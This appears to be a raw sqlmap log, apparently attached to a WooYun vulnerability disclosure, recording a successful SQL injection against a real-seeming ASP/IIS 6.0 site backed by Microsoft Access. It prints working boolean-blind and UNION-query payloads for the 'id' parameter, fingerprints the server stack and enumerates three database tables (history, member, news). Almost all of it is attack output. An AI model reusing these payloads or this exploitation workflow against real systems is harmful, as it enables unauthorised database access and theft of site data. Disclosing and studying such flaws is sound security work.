 [*] starting at 16:15:08
[16:15:08] [INFO] resuming back-end DBMS 'microsoft access'
[16:15:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1765 AND 7882=7882
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-7477 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(107)&CHR(98)&
CHR(98)&CHR(113)&CHR(89)&CHR(70)&CHR(89)&CHR(71)&CHR(110)&CHR(117)&CHR(71)&CHR(1
06)&CHR(111)&CHR(87)&CHR(113)&CHR(120)&CHR(122)&CHR(122)&CHR(113),NULL,NULL,NULL
 FROM MSysAccessObjects%16
---
[16:15:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:15:15] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:15:16] [WARNING] the SQL query provided does not return any output
[16:15:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[16:15:16] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:15:16] [INFO] retrieved:
[16:15:20] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:15:20] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| history |
| member  |
| news    |
+---------+
www.wooyun.org